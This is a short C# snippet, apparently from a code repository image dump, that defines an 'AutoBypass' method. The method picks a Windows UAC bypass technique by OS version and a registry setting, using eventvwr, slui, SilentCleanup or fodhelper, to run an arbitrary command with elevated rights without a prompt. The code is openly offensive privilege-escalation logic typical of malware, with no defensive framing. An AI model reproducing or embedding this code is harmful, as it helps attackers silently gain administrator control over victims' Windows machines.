 public static void AutoBypass(string command)
{
    string windowsName = UACBypass.GetWindowsName();
    if (windowsName.StartsWith("Windows 7"))
    {
        UACBypass.BypassEventvwr(command);
        return;
    }
    if (windowsName.StartsWith("Windows 8"))
    {
        UACBypass.BypassSlui(command);
        return;
    }
    if (UACBypass.ConsentPromptBehaviorAdmin() == 2)
    {
        UACBypass.BypassSilentCleanup(command);
        return;
    }
    UACBypass.BypassFodhelper(command);
}